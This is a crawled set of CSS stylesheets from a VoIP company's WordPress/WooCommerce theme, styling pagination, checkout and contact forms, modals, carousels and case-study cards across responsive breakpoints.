.pagination-blog {
    text-align: center;
    position: relative;
    margin: 60px 0 0 0;
}
.pagination-blog li {
    display: inline-block;
}
.icon-white {
    fill: #fff;
}
.menu-link-ext {
    color: rgba(255,255,255,0.5) !important;
}
.menu-link-ext:hover{
    color: #ec722b !important;
}
.input-checkbox input[type="checkbox"]{
    position:absolute !important;
    z-index:1000 !important;
    left:10px !important;
    overflow:visible !important;
    height:13px;
    width:13px;
    margin:3px !important;
    padding:5px;
    border:0;
    clip: auto !important;
}
.woocommerce-ordering {
    display: block;
    float: left !important;
}
 
.woocommerce-result-count {
    clear: left;
}

.count-left {
    text-align: left;
    float: left;
    margin: 5px 22px;
    padding-top: 13px;
}
li.widget_product_search  {
    display: block;
}

li.widget_price_filter {
    display: block;   
}
li.widget_product_categories {
    display: block; 
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {    
    width: 15px;
    height: 15px;
    top: -5px;
    background-color: #ec722b;
    border-radius: 100px;
    cursor: pointer;
    background-image: none;
    color: #ec722b;
    border: 1px solid #ec722b;
    
}

.ui-widget-header {
        top: 0 !important;
        background: #ec722b !important;
    
    border: 0;
    color: #444444;
    font-weight: bold;
}

.ui-widget-content {
    top: 18px !important;
    border: 0 !important;
    height: 5px !important;
    background: transparent !important;
    background-color: #f4f4f4 !important;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    border: 1px solid #ec722b;
    background: #ec722b 50% 50% repeat-x;
    font-weight: bold;
    color: #ffffff;
}
.range-top {
    margin-top: 35px;
}
.cat-margin-bottom {
    margin-bottom: 0px;
}
.product-item {
    min-height: 500px;
}
.before-products {
    margin-bottom: 25px;
}

.woocommerce-error {
    border-top-color: #b81c23;
}
.coupon-without {
    margin-bottom: 30px !important;
}

.pagination-no-margin {
    text-align: center;
    position: relative;
    margin: 0 0 0 0;
}
.pagination-no-margin li {
    display: inline-block;
}
.pagination-no-margin a {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    text-decoration: none;
    color: #999999;
    font-weight: 400;
    font-size: 18px;
    font-size: 1.8rem;
    border-radius: 100%;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button {  

   opacity: 1;
}

table .table-image {
    margin-left: 0px !important;
}
.txt-r {
    padding-left: 0px !important;
}
.orderby {
        padding: 12px 15px;
        border-radius: 3px;
        border: 1px solid #d7d7d7;
}
.price_slider_wrapper {
    padding: 0 16px;
}
.pagination-no-margin span{
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    text-decoration: none;
    color: #999999;
    font-weight: 400;
    font-size: 18px;
    font-size: 1.8rem;
    border-radius: 100%;
}

p.price ins {
    text-decoration: none !important;
}
span.price ins {
    text-decoration: none !important;
}
p.price del {
    color: #9a9a9a !important;
    font-size: 20px;
}
.product-detail-list-item {
    margin-bottom: 10px !important;
}
.btn-marg-top {
    margin-top: 15px;
}

.pagination-no-margin a:hover {
    background-color: #ec722b;
    color: white;
    text-decoration: none;
}

.pagination-no-margin span:hover {
    background-color: #ec722b;
    color: white;
    text-decoration: none;
}

.footer-block p{
    color:#999999;
    font-family: "proxima-soft",sans-serif !important;
    font-size: 1.5rem;
}
@media (max-width: 425px) {
.footer-logo  {
    text-align: center;
}

.footer-block {
    text-align: center;
    margin-top: 15px;
}
}


.main-footer-copyright {
    display: inline-block;
    margin-top: 70px;
}
.footer-block p a img {
    border-radius: 4px;
}
.footer-block .margin-t {
    margin-top: 10px;
}

@media (min-width: 768px) {
.main-footer {
    padding: 20px 0 100px 0;
}
}

@media (max-width: 320px) {
.widget-cta-btn {
    width: 70%;
}
.pagination-text-ext {
    font-size: 1.1rem;
}
.orderby {
    width: 100%;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
    overflow: visible;
}
}

@media (max-width: 768px) {
.cart-empty {
    padding-left: 20px;
}
p.return-to-shop {
    padding-left: 20px;
}
.menu-contact {
    top: 10px;
}
}
@media (min-width: 768px) and (max-width: 1024px) {
.qtywrap {
    width: 100px !important;
    background-color: white !important;
    clear: both;
    overflow-y: auto;
    margin: 0 10%;
}
}
@media (max-width: 425px) {

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
    overflow: visible;
}
}
@media (min-width: 1900px) {
.intro-up {
    padding-bottom: 210px !important;
    padding-top: 92px;
}
}
@media (max-width: 425px){
	.menu-item a {
	    font-size: 14px;
	    font-size: 1.6rem;
	    color: #fff;
	    display: block;
	    padding: 21px 0 24px 100px;
	    text-align: left;
	    text-decoration: none;
    }
}
@media (min-width: 992px) and (max-width: 1024px){
	.menu-contact {
    top: 12px !important;
    }
}
@media (min-width: 1200px){
    .menu-item-group-ext {
        margin-top: 15px;
    }
   
    .menu-item a {
    font-size: 16px;
    font-size: 1.6rem;
    padding: 8px 0 0 0;
    font-weight: bold;
    color: #fff;
    display: block;
    text-align: left;
    text-decoration: none;
    }
}

@media (max-width: 425px){
	.menu-contact-text {
        display: none;
    }
    .menu-contact {
     top: 4px;
    }
    .menu-item a:hover, .menu-item a:focus {
    color: #fff !important;
    }
}
@media (min-width: 768px) and (max-width: 1024px) {	
    .menu-item-group {
        float: right;
    }

    .submenu-link {
        padding: 10px 20px !important;
    }
}
.menu-item {
    list-style: none;
}

.menu-item a:hover{
    color: white !important;
}

.w-cart-quantity {
    font-weight: 700;
    margin-left: .3em;
    vertical-align: top;
    transition: color 0.3s;
    background: #ec722b;
    color: #fff !important;
    border-radius: 50%;
    font-size: 10px;
    padding: 4px 7px;
    position: absolute;
    left: 6px;
    top: -10px;
}
.wc-terms-and-conditions input[type="checkbox"]{
    position: relative !important;
    z-index: 1;
    left: 20px !important;
    overflow: visible;
    height: 15px;
    width: 15px;   
    top: -3px !important;

}
input[type="checkbox"]#createaccount{
    position: relative !important;
    z-index: 1;
    left: 0px !important;
    overflow: visible;
    height: 15px;
    width: 15px;   
    top: 0px !important;

}

input[type="checkbox"]#register, input[type="checkbox"]#firma, input[type="checkbox"]#other_deliv_addr {
    position: relative !important;
    z-index: 1;
    left: 0px !important;
    overflow: visible;
    height: 13px;
    width: 13px;   
    top: 0px !important;

}
.createaccount {
    position: relative !important;
    background: none !important;
    width: 80% !important;
    height: auto !important;
}
.wc-terms-and-conditions .span {
    position: relative !important;
    
}
input[type="checkbox"]#rememberme {
    position: relative !important;
    z-index: 1;
    left: 0px !important;
    overflow: visible;
    height: 15px;
    width: 15px;
    top: 0px !important;
}
.register-inputs {
    position: relative;
    float: left;
    width: 100%;
    font-size: 16px;
    font-size: 1.6rem;
    display: block;
    overflow: hidden;
    margin: 0 30px 0 0;
    padding: 10px 15px;
    color: #252525;
    white-space: nowrap;
    line-height: 1em;
    text-align: left;
    color: #000000;
    font-weight: 500;
}

.wpcf7-radio input[type=radio] {
    position: relative !important;
    z-index: 1000 !important;
    left: 10px !important;
    overflow: visible !important;
    height: 20px;
    width: 20px;
    margin: -1px;
    padding: 5px;
    border: 0;
}
.wpcf7-radio span{
    font-size: 1.6rem;
    position: relative;
    padding-left: 2.5em;
    line-height: 1.4em;
    display: inline-block;
    color: #252525;
}
.wpcf7-radio span.first{
    margin-bottom: 20px;
}
span.wpcf7-list-item {
    display: block;
    top: -6px;
}
span.wpcf7-list-item-label {
    top: -5px;
}
span.wpcf7-not-valid-tip {
    display: inherit !important;
}
div.wpcf7-mail-sent-ng {
    margin-top: 65px;
    background: red;
    color: white;
}
div.wpcf7-validation-errors {
    margin-top: 65px;
    background: red;
    color: white;    
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;    
}
.has-error .selectricWrapper {
    border: 1px solid #a94442;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.selectricItems {
    max-height: 200px !important;
}
.nonvisible {
    display: none;
}
.nonvisible-company {
    display: none;
}
.register-input-radio {
    display: inline-block !important;
    width: 98%;
    padding-left: 20px;
}
@media (width: 1024px) {	
    .register-input-radio {
        display: inline-block !important;
        width: 96%;
        padding-left: 20px;
    }  
}
.mrg-lft-6 {
    margin-left: 6px !important;
}
.checkout-overflow {
    overflow: visible !important;
}
.product-categories li ul.children {
    margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/css/steps.css?ver=6.8.3
body_size: 932
content:
.step.disabled, .step[disabled] {
    cursor: not-allowed;
    pointer-events: none;
    /*opacity: .65;
    filter: alpha(opacity=65);*/
    -webkit-box-shadow: none;
    box-shadow: none;
}

.has-error .form-input {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}

.ui-widget.ui-widget-content {
    border: 1px solid #c5c5c5;
}

.ui-autocomplete {
    max-height: 100px;
    overflow-y: auto;
    overflow-x: hidden;
}

.ui-widget-content {
    border: 1px solid #dddddd;
    background: #ffffff;
    color: #333333;
}

.ui-widget {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 1em;
}

.ui-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    outline: 0;
}

.ui-autocomplete
{
    position:absolute;
    cursor:default;
    z-index:1001 !important
}

.ui-front {
    z-index: 1500 !important;
}

--- FILE ---
content_type: text/css
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/css/styles2020.css?ver=6.8.3
body_size: 28851
content:
/* 2020 STYLE REFRESH */

/* general */

/*navbar btn */

.menu-item.nav-btn{
    padding: 10px 25px;
    background: #ffffff;
    border-radius: 30px;
    text-transform: uppercase;
    transition: all .3s ease;
}

.menu-item.nav-btn a{
    padding: 0;
    font-size: 1.3rem;
    color: #ec722b;
    text-align: center;
}

@media only screen and (max-width: 425px){
    .menu-item.nav-btn{
        margin: 0 auto;
    }
}

@media only screen and (max-width: 768px){
    .menu-item.nav-btn{
        display: block;
        max-width: 200px;
    }
}

@media only screen and (min-width: 768px){
    .menu-item.nav-btn{
        background: #ec722b;
    }
    .menu-item.nav-btn a{
        color: #ffffff;
    }
}

@media only screen and (max-width: 1200px){
    .menu-item.nav-btn{
        margin-top: 10px;
    }
}



.menu-item.nav-btn:hover{
    background: #d15913;
}

.menu-item.nav-btn:hover a{
    color: #ffffff;
}

.menu-item.nav-btn a{
    text-decoration: none;
}

.blog-detail a:link, .blog-detail a:visited, .blog-detail a:hover{
    color: #EC722B;
}

.pozadie_r{
    background-repeat: repeat-x !important;
    background-position-y: bottom !important;
    transform: rotate(180deg);
    background-size: contain;
    background-color: #ffffff;
}

@media only screen and (max-width: 767px){
    .pozadie_r{
        padding-top: 60px !important;
    }
}

@media only screen and (min-width: 768px){
    .pozadie_r{
        padding-top: 220px !important;
    }
}

.pozadie_r.under{
    z-index: 1;
}

.strong{
    font-weight: 700 !important;
}

/* link with icon widget */

.ibtn{
    display: flex;
    align-items: flex-start;
}

.ibtn:hover{
    text-decoration: none;
}

.ibtn:hover .ibtn-label{
    text-decoration: underline;
}

.ibtn img{
    margin: 0 10px 0 0 !important;
}

/* sectionHeading widget */

.sectionHeading img{
    margin-bottom: 20px !important;
}

.sectionHeading h2{
    margin-bottom: 30px;
}
/* solution widget */

.solutionWrapper{
    display: flex;
    align-items: flex-start;
    margin-bottom: 30px;
}

.solutionWrapper img.solution-icon{
    margin: 0 20px 0 0;
    min-width: 24px;
}

.solutionWrapper .solutionContent{
    color: #767676;
    font-weight: 400;
    line-height: 30px;
}

@media only screen and (min-width: 768px){
    .solutionWrapper .solutionContent{
        color: #767676;
        font-size: 18px;
        font-weight: 400;
    }
}

.solutionWrapper .solutionContent strong{
    color: #252525;
    font-weight: 700;
}

/* homepage */

.intro.homepage{
    padding: 160px 0;
    background: url(../images/wave-homepage.svg) center bottom no-repeat;
}

@media only screen and (min-width: 1200px){
    .intro.homepage {
        background-size: 100% auto !important;
    }
}

.intro, .heading {
    margin-bottom: -2px !important;
}

/*@media only screen and (max-width: 1920px){
    .intro.homepage{
        background-position-y: 101%;
    }
}*/


.primary.homepage{
    padding-top: 0 !important;
}

.modal-btn-wrapper{
    display: block;
    margin-bottom: 50px;
}

.modal-btn{
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-decoration: underline;
}

.modal-btn:hover{
    color: #ffffff;
    text-decoration: none;
}

.modal-btn img{
    vertical-align: middle;
    margin-right: 10px;
    display: inline-block;
}






/* modal */

.modalContent {
    display: none;
  }
  
  #okto-modal-overlay {
    display: none;
    position: fixed;
    z-index: 99998;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0;
    background: rgba(37, 37, 37, 0.7);
  }
  
  #okto-modal-overlay.active {
    opacity: 1;
    display: block;
  }
  
  #okto-modal {
    display: none;
    position: fixed;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    z-index: 99999;
    top: 0;
    left: 0;
    right: 0;
    height: 100vh;
    cursor: pointer;
  }
  
  #okto-modal.active {
    display: -webkit-box;
    display: flex;
  }
  
  #okto-modal .okto-modal-box {
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0;
    width: 630px;
    max-height: 100vh;
    cursor: default;
  }
  
  #okto-modal .okto-modal-inner-box {
    position: relative;
    margin: 30px;
    background: #fff;
  }
  
  #okto-modal.active .okto-modal-box {
    opacity: 1;
  }
  
  #okto-modal .okto-modal-content {
    /*padding: 50px;*/
    height: auto;
    overflow: hidden;
    /* 	box-shadow: 0 30px 45px rgba(23,55,83,.15); */
  }
  
  #okto-modal .okto-modal-close {
    text-align: center;
    position: absolute;
    top: -20px;
    right: -20px;
    width: 40px;
    height: 40px;
    background: #ec722b;
    border-radius: 50%;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.3);
    cursor: pointer;
    -webkit-transition: background-color 0.2s ease;
    transition: background-color 0.2s ease;
  }
  
  #okto-modal .okto-modal-close::before {
    content: "\f00d";
    font-family: "fontawesome";
    font-size: 16px;
    line-height: 40px;
    color: #ffffff;
  }
  
  #okto-modal .okto-modal-close:hover {
    background: #d15913;
  }
  
  #okto-modal .w-iconbox {
    -webkit-box-align: start;
    align-items: flex-start;
  }
  
  #okto-modal .w-iconbox-icon,
  #okto-modal .w-iconbox-meta {
    line-height: 32px;
  }
  
  #okto-modal .w-iconbox:hover i {
    color: #77c55c;
  }
  
  body.disabledScroll {
    overflow: hidden !important;
  }


#okto-modal .mejs-container, #okto-modal video{
    max-height: 370px !important;
}


#co-je-voip{
    padding-top: 60px;
}

@media only screen and (min-width: 768px){
    #co-je-voip{
        padding-top: 100px;
    }
}

#servicesSection > .vc_column_container > .vc_column-inner{
    padding: 60px 0;
}

@media only screen and (min-width: 768px){
    #servicesSection > .vc_column_container > .vc_column-inner{
        padding: 100px 0;
    }
}

#servicesSection h3{
    margin-bottom: 40px;
}

#servicesSection .separator{
    margin: 50px 0;
}

#servicesSection .bottomTexts{
    text-align: center;
    color: #999999;;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.5;
    margin-bottom: 0;
    padding: 0 15px;
}

#servicesSection .bottomTexts strong{
    text-align: center;
    color: #ffffff;
    font-size: 20px;
    font-weight: 700;
    line-height: 1.5;
}

@media only screen and (min-width: 768px){
    #servicesSection .bottomTexts{
        font-size: 24px;
    }
    
    #servicesSection .bottomTexts strong{

        font-size: 24px;

    }
}


#servicesSection .bottomTexts a{
    color: #ec722b;
    font-weight: 700;
    text-decoration: none;
    white-space: nowrap;
}

#servicesSection .bottomTexts a:hover{
    color: #ec722b;
    text-decoration: none;
}

#servicesSection .bottomTexts i{
    font-size: 20px;
}

#servicesSection .bottomTexts p{
    margin-bottom: 0;
}

.bestServicesWrapper{
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    margin: -15px;
    padding: 0;
}

.bestServicesWrapper .serviceCard {
    margin: 15px;
    -webkit-box-flex: 1;
    flex: 1 0 calc(100% - 30px);
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    text-align: center;
    transition: background-color .2s ease;
    padding: 30px 50px;
}

.bestServicesWrapper .serviceCard:hover{
    background-color: #3b3b3b;
    text-decoration: none;
}


@media only screen and (min-width: 600px) {
    .bestServicesWrapper .serviceCard{
        -webkit-box-flex: 1;
        flex: 0 0 calc(50% - 30px);
    }
}

@media only screen and (min-width: 992px) {
    .bestServicesWrapper .serviceCard{
        -webkit-box-flex: 1;
        flex: 1 0 calc(25% - 30px);
    }
}

.bestServicesWrapper .serviceCard  .img-wrapper img{
    display: initial;
    margin-bottom: 30px;
}

.bestServicesWrapper .serviceCard h3{
    margin-bottom: 40px;
    font-size: 20px;
    line-height: 1.3;
    font-weight: 700;
}

@media only screen and (min-width: 768px){
    .bestServicesWrapper .serviceCard h3{
        font-size: 24px;
    }
}


.bestServicesWrapper .serviceCard .btn-wrapper .title{
    color: #999999;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
}

.bestServicesWrapper .serviceCard .btn-wrapper i{
    margin-left: 10px;
    font-size: 16px;
    vertical-align: middle;
}


#voipMainSection .voipCard, .voipMain .voipCard{
    text-align: center;
    margin-bottom: 40px;
}


#voipMainSection .voipCard .wpb_single_image, .voipMain .voipCard .wpb_single_image{
    margin-bottom: 32px;

}

#voipMainSection .voipCard img, .voipMain .voipCard img{
    margin: 0;
}

#voipMainSection .voipCard h3, .voipMain .voipCard h3{
    font-weight: 700;
    margin-bottom: 25px;

}

#voipMainSection .voipCard .wpb_text_column, .voipMain .voipCard .wpb_text_column{
    margin-bottom: 0;
}

@media only screen and (min-width: 768px){
    #voipMainSection .voipCard, .voipMain .voipCard{
        text-align: center;
        margin-bottom: 80px;
    }

    #voipMainSection .voipCard .wpb_single_image, .voipMain .voipCard .wpb_single_image{
        min-height: 90px;
    }
    #voipMainSection .voipCard h3, .voipMain .voipCard h3{
        min-height: 62px;
    }
}

#vyhody-voip.pozadie{
    background-repeat: repeat-x !important;
    background-size: contain;
}

@media only screen and (min-width: 768px){
    #vyhody-voip .sectionHeading{
        padding-bottom: 60px;
        padding-top: 40px;
    }
}

@media only screen and (max-width: 767px){
    .vyskusat{
        margin-bottom: 100px;
    }
}

/* slider */

#myCarousel .slide-pic{
    opacity: 1;
}

#myCarousel .slide-title{
    color: #000000;
    font-weight: 700;
    font-size: 18px;
}

#myCarousel .slide-title span{
    color: #999999;
    font-weight: 400;
}

#myCarousel p{
    margin-bottom: 0;
}


#myCarousel .carousel-indicators li, #myCarousel .carousel-indicators li.active{
    margin: 0 5px;
    cursor: default;
} 

#myCarousel .carousel-control{
    width: 5%;
}

#myCarousel .carousel-control .glyphicon-chevron-right{
    right: 5px;
}

#myCarousel .carousel-control .glyphicon-chevron-left{
    left: 5px;
}

@media only screen and (min-width: 768px){
    #myCarousel .carousel-control .glyphicon-chevron-right{
        right: 0;
    }
    
    #myCarousel .carousel-control .glyphicon-chevron-left{
        left: 0;
    }
}

@media only screen and (max-width: 767px){
    #myCarousel .slide-content{
        padding: 0 30px 60px 30px;
    }

    #myCarousel .carousel-indicators{
        bottom: 50px;
    }
}

/* contactpage */

#contactSection .contactTexts a{
    color: #767676;
}

#contactSection .contactTexts a:last-child{
    color: #999999;
}

#contactSection .contactTexts:not(.tech){
    margin-bottom: 40px;
}

#contactSection .contactTexts.tech{
    margin-bottom: 0;
}

#contactSection .leftColumn .separator{
    margin: 30px 0;
}

#contactSection .leftColumn .ibtn{
    margin-bottom: 60px;
}

#contactSection .rightColumn > .vc_column-inner > .wpb_wrapper{
    padding: 20px;
    box-shadow: 0 10px 30px rgba(37, 37, 37, 0.15);
    background-color: #ffffff;
    position: relative;
    z-index: 5;
}

@media only screen and (min-width: 768px){
    #contactSection .rightColumn > .vc_column-inner > .wpb_wrapper{
        padding: 50px;
    }
}

#contactSection .wpcf7 .form-row{
    display: flex;
    flex-wrap: wrap;
}

#contactSection .wpcf7 .left-column, #contactSection .wpcf7 .right-column, #contactSection .wpcf7 .one-column{
    width: 100%;
}

#contactSection .wpcf7 .left-column, #contactSection .wpcf7 .right-column{
    flex-basis: 100%;
}

@media only screen and (min-width: 992px){
    #contactSection .wpcf7 .left-column{
        margin-right: 15px;
    }
    
    #contactSection .wpcf7 .right-column{
        margin-left: 15px;
    }
    #contactSection .wpcf7 .left-column, #contactSection .wpcf7 .right-column{
        flex-basis: initial;
    }
    #contactSection .wpcf7 .form-row{
        flex-wrap: nowrap;
    }
}

#contactSection .wpcf7 .separator{
    margin: 30px 0;
}


#contactSection .wpcf7 label, #contactSection .wpcf7 .label{
    margin: 18px 0 10px 0;
    display: block;
    color: #252525;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.6px;
    text-transform: uppercase;
}

#contactSection .wpcf7 .form-input{
    color: #767676;
}


#contactSection .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label{
    cursor: pointer;
    font-size: 16px;
    line-height: 20px;
    text-transform: initial;
    font-weight: 400;
}


/* custom checkbox styling */

#contactSection .wpcf7  .wpcf7-list-item {
    margin: 0;
}


#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"] {
  vertical-align: baseline;
  box-shadow: none;
  width: auto;
  height: auto;
  margin: 0 16px 0 0;
  position: relative;
  visibility: hidden;

}

#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"] + span {
  vertical-align: top;
}

#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"] + span:before {
  display: block;
  position: absolute;
  content: "";
  border: 1px solid #cccccc;
  border-radius: 3px;
  height: 20px;
  width: 20px;
  top: 0px;
  background: #ffffff;
}

#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"] + span:after {
  display: block;
  position: absolute;
  font-family: "fontawesome";
  content: "\f00c";
  border: 1px solid #EC722B;
  border-radius: 3px;
  height: 20px;
  width: 20px;
  top: 0px;
  left: 0px;
  visibility: hidden;
  font-size: 12px;
  font-weight: 400;
  line-height: 20px;
  background: #EC722B;
  color: #ffffff;
  text-align: center;
}

#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"]:checked + span:before {
  background: transparent;
}

#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"]:checked + span:after {
  visibility: visible;
}


/* radio */

/* reset current styles */
#contactSection .wpcf7 .wpcf7-form input[type=radio]+span{
    width: auto;
    height: auto;
    position: static;
    background: none;
    padding: 0;
    font-size: 16px;
    line-height: 20px;
    text-transform: initial;
    font-weight: 400;
    color: #767676;
    vertical-align: top;
}

#contactSection .wpcf7 .wpcf7-form .wpcf7-radio span{
    position: relative;
    background: none;
    padding: 0;
    font-size: 16px;
    line-height: 20px;
}

#contactSection .wpcf7 .wpcf7-form input[type=radio]{
    width: auto;
    height: auto;
    margin: 0;
}

/* add new styles */

#contactSection .wpcf7-form .wpcf7-radio label {
    position: relative;
    cursor: pointer;
    margin: 0 0 10px 0;
  }
  
  #contactSection .wpcf7-form .wpcf7-radio input[type=radio] {
      position: relative;
    visibility: hidden;
  }
  
  .wpcf7-form .wpcf7-radio input[type=radio] + span {
  /*   border: 3px solid red;  */
  margin-left: 16px;
  }
  
  #contactSection  .wpcf7-form .wpcf7-radio input[type=radio] + span:before {
    display: block;
    position: absolute;
    content: '';
    border-radius: 100%;
    height: 20px;
    width: 20px;
    top: 0;
    left: 0;
    border: 2px solid #58AD40;
  }
  
  #contactSection .wpcf7-form .wpcf7-radio input[type=radio] + span:after {
      display: block;
      position: absolute;
      content: '';
      border-radius: 100%;
      height: 10px;
      width: 10px;
      top: 5px;
      left: 5px;
      visibility: hidden;
  }
  
  #contactSection .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {
      background: transparent;
  /*     border-color: red; */
  }
  
  #contactSection .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {
     background: #58AD40;
     visibility: visible;
  }

  /* links */

  #mapSection .wpb_gmaps_widget{
    padding-bottom: 60px;
}

  #mapSection h2, #mapSection .navigateLink .ibtn{
    margin-bottom: 20px;
}

  @media only screen and (min-width: 768px){
    #mapSection .navigateLink .ibtn{
        justify-content: flex-end;
    }

    #mapSection h2, #mapSection .navigateLink .ibtn{
        margin-bottom: 50px;
    }

    #mapSection .wpb_gmaps_widget{
        padding-bottom: 140px;
    }
    
  }

  @media only screen and (min-width: 768px){
    #mapSection >.vc_column_container>.vc_column-inner{
        padding-top: 100px;
    }
    
  }

  @media only screen and (max-width: 767px){
      #mapSection .embed-responsive-16by9{
          padding-bottom: 150%;
      }
  }



  /* pripadove studie */

  @media only screen and (min-width: 768px){
    main.main-content.pripadova-studia .primary .typography .pageContent p{
        color: #252525;
        font-size: 22px;
        font-weight: 400;
        line-height: 36px;
      }
    
  }

/* case studies homepage */


.hp_caseStudiesWrapper{
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    /*margin: -15px;*/
    padding: 36px 0;
}

.hp_caseStudiesWrapper .caseStudy {
    margin: 15px;
    -webkit-box-flex: 1;
    flex: 1 0 calc(100% - 30px);
    position: relative;

}

@media only screen and (min-width: 600px) {
    .hp_caseStudiesWrapper .caseStudy {
        -webkit-box-flex: 1;
        flex: 0 0 calc(50% - 30px);
    }
}

@media only screen and (min-width: 992px) {
    .hp_caseStudiesWrapper .caseStudy{
        -webkit-box-flex: 1;
        flex: 1 0 calc(25% - 30px);
     }
}

/*styling */

.caseStudyWrapperHP{
    padding: 60px 0 0 0;
}

@media only screen and (min-width: 768px){
    .caseStudyWrapperHP{
        padding: 100px 0 50px 0;
    }
}


.hp_caseStudiesWrapper .caseStudy{
    box-shadow: 0 10px 30px rgba(37, 37, 37, 0.15);
    background-color: #ffffff;
    padding: 30px 20px;
    display: flex;
    align-items: center;
    flex-direction: column;
    position: relative;
}

@media only screen and (min-width: 768px){
    .hp_caseStudiesWrapper .caseStudy{
        padding: 50px;
    }
}

.hp_caseStudiesWrapper .caseStudy img.csImg{
    margin-bottom: 35px;
}

.hp_caseStudiesWrapper .caseStudy h3.csTitle{
    margin-bottom: 25px;
    font-size: 24px !important;
    font-weight: 700 !important;
    color: #000000;
}

@media only screen and (min-width: 768px){
    .hp_caseStudiesWrapper .caseStudy h3.csTitle{
        font-size: 30px !important;
    }
}

.hp_caseStudiesWrapper .caseStudy .csContent{
    margin-bottom: 50px;
    color: #767676;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
}

.hp_caseStudiesWrapper .caseStudy .csButton{
    margin-bottom: 0;
    padding: 15px 30px;
    border: 2px solid #EC722B;
    border-radius: 30px;
    color: #252525;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.65px;
    text-transform: uppercase;
    text-decoration: none;
    transition: all .3s ease;
}

.hp_caseStudiesWrapper .caseStudy .csButton:hover{
    text-decoration: none;
    background: #EC722B;
    color: #ffffff;
}

@media only screen and (min-width: 992px){
    .hp_caseStudiesWrapper .caseStudy:nth-child(2){
        top: 30px;
    }
}


/* other casestudies widget */



.other_caseStudiesWrapper{
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    margin: -15px;
    padding: 0;
}

.other_caseStudiesWrapper .caseStudy {
    margin: 15px;
    -webkit-box-flex: 1;
    flex: 1 0 calc(100% - 30px);
    position: relative;

}

@media only screen and (min-width: 600px) {
    .other_caseStudiesWrapper .caseStudy {
        -webkit-box-flex: 1;
        flex: 0 0 calc(50% - 30px);
    }
}

/*styling */

.other_caseStudiesWrapper .caseStudy{
    background-color: rgba(255,255,255,.1);
    padding: 30px 20px;
    display: flex;
    align-items: center;
    flex-direction: column;
    position: relative;
}

@media only screen and (min-width: 768px){
    .other_caseStudiesWrapper .caseStudy{
        padding: 50px 60px;
    }
}

.other_caseStudiesWrapper .caseStudy h3.csTitle{
    margin-bottom: 25px;
    font-size: 24px !important;
    font-weight: 700 !important;
    color: #ffffff;
}

@media only screen and (min-width: 768px){
    .other_caseStudiesWrapper .caseStudy h3.csTitle{
        font-size: 30px !important;
    }
}

.other_caseStudiesWrapper .caseStudy .csContent{
    margin-bottom: 25px;
    color: #999999;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
    text-align: center;
}

.other_caseStudiesWrapper .caseStudy .csButton{
    margin-bottom: 0;
    padding: 15px 30px;
    border: 2px solid #EC722B;
    border-radius: 30px;
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.65px;
    text-transform: uppercase;
    text-decoration: none;
    transition: all .3s ease;
}

.other_caseStudiesWrapper .caseStudy .csButton:hover{
    text-decoration: none;
    background: #EC722B;
    color: #ffffff;
}


.otherCaseStudyFullWrapper{
    padding: 60px 0 250px 0;
}

@media only screen and (min-width: 768px){
    .otherCaseStudyFullWrapper{
        padding: 115px 0 300px 0;
    }
}

/* accordion */

.vc_tta-container{
    padding-bottom: 34px;
}

.vc_tta-container h2{
    text-align: center;
    color: #000000;
    font-size: 28px;
    font-weight: 700;
}

